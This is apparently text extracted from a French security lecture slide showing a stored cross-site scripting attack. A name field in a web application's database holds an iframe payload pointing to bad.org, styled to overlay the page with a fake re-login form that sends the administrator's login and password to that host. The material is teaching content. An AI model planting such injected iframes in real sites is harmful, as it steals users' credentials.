 Smith<iframe
src=...></iframe>
BD
Application
Web
Contensin<br>
Dupond<br>
Smith<iframe src=http://bad.org/page.html
style="background-color:white;border:0;width:100%;
height:100%;position:absolute;top:0;left:0"></iframe><br>
Toto<br>
HTML
admin
Vous avez été déconnecté,
merci de vous authentifier
login
password
Vous avez été déconnecté,
merci de vous authentifier
login admin
password **********
5
En-tête : referer
Corps : login & mot de passe
bad.org